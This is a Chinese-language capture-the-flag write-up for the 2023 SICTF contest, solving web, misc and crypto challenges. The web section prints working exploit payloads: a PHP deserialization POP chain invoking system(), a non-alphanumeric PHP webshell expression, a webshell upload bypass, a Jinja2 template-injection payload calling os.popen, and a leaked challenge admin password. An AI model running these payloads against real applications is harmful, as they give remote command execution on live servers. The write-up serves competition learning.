2023SICTF部分wp
这里写目录标题
- WEB
- MISC
- CRYPTO
WEB

兔年大吉
首先找到利用点

在Happy类中有一个
Call_user_func()函数




那么为什么不是Year类中的firecrackers()方法呢?在该方法中进行的是赋值,会调用__set而不是__get

class Happy{
private $cmd="system";
private $content="tac /flag";
}
class Nevv{
private $happiness;
public function __construct($happiness){
$this->happiness = $happiness;
}
}
class Rabbit{
private $aspiration;
public function __construct($aspiration){
$this->aspiration = $aspiration;
}
public function __set($name,$val){
return @$this->aspiration->family;//3
}
}
class Year{
public $key="happy new year";
public $rabbit;
}
$pop = new Year();
$Y = new Year();
$Y->rabbit = new Nevv(new Happy());
$R = new Rabbit($Y);
$pop->rabbit = $R;
$R->aspiration = 1;
echo urlencode((serialize($pop)));
exp:O%3A4%3A%22Year%22%3A2%3A%7Bs%3A3%3A%22key%22%3Bs%3A14%3A%22happy+new+year%22%3Bs%3A6%3A%22rabbit%22%3BO%3A6%3A%22Rabbit%22%3A1%3A%7Bs%3A18%3A%22%00Rabbit%00aspiration%22%3BO%3A4%3A%22Year%22%3A2%3A%7Bs%3A3%3A%22key%22%3Bs%3A14%3A%22happy+new+year%22%3Bs%3A6%3A%22rabbit%22%3BO%3A4%3A%22Nevv%22%3A1%3A%7Bs%3A15%3A%22%00Nevv%00happiness%22%3BO%3A5%3A%22Happy%22%3A2%3A%7Bs%3A10%3A%22%00Happy%00cmd%22%3Bs%3A6%3A%22system%22%3Bs%3A14%3A%22%00Happy%00content%22%3Bs%3A9%3A%22tac+%2Fflag%22%3B%7D%7D%7D%7D%7D
ezbypass

可用的字符为
! $ ’ ( ) + , . / ; = [ ] _
最终exp
$%DF=(_/_._)['!'=='_'];$_=%2B%2B$%DF;$%DE=_;$%DE.=%2B%2B$_.$%DF;$_%2B%2B;$_%2B%2B;$%DE.=%2B%2B$_;$%DE.=%2B%2B$_;$$%DE[__]($$%DE[_]);&__=system&_=cat /flag
含义
$%DF=(_/_._)[‘!’==’_’];//NAN
$_=++$%DF;//O
$%DE=_;//_
$%DE.=++$_.$%DF;//_P
$_++;//Q
$_++;//R
$%DE.=++$_;//_POS
$%DE.=++$_;//_POST
$$%DE[__]($$%DE[_]);//$_POST[__]($_POST[_])
用hackbar打不上去,建议用bp打,也可能是我操作的问题
ezupload
 黑名单中没有php,有pHp但是没用,因为在判断的时候会先转小写
黑名单中没有php,有pHp但是没用,因为在判断的时候会先转小写
所以小马可以直接传上去
我们传上去的文件会被重命名移动到upload’.‘/’.date(“His”).rand(114,514).$file_ext
本地生成date

然后由于我们不知道上传的时候date是什么,所以干脆bp多传几个,然后在这个时间段内随便找一个date去打

在上传的过程中本地生成一个date值,然后bp跑114到514

访问该路径

SSTI
F12说GET提交SI
过滤了很多关键字,最终exp
{%print( lipsum['__glo'+'bals__'].os['po'+'pen']('tac /ga1f').read() )%}
ezphp
未修复
未修复的时候顺便读了下db.php
结果修复之后密码没改
admin
0909876qwe222
直接登录
然后admin.php界面post提交url=index.php
再提交x9ad.php
exp:TzoxOiJhIjoxOntzOjY6IgAqAGNtZCI7czoyMDoic3lzdGVtKCd0YWMgL2ZsYWcnKTsiO30
MISC
签到打卡完成
传不了图
向公众号发SICTF,得到flag
Color
Stegsolve打开图片,random color map 多换几个,能出个可以扫的码
扫码得到flag
CRYPTO
Ascii
异或3之后base32 base64

babyRsa
由代码可得n是由多个小的素数得到的,factor分解
然后工具一把梭
Polyrsa
pq为多项式,计算k

然后算出pq工具一把梭
sage代码如下
n = 2931835714514227696649197851452018066969814603905505893064829694548691616628661422451386639398824072768907608195113790730392677411502544741840786734616614308622423513064577929715025601090611378413475093510051291
PR.<k> = PolynomialRing(ZZ)
p = 18*k**5 + 9*k**4 - 20*k**3 - 144*k + 47527
q = k**6 + 22*k**3 - 149*k**2 - 14*k + 39293
n0 = p * q
f = n - n0
sol = f.roots()
print(sol)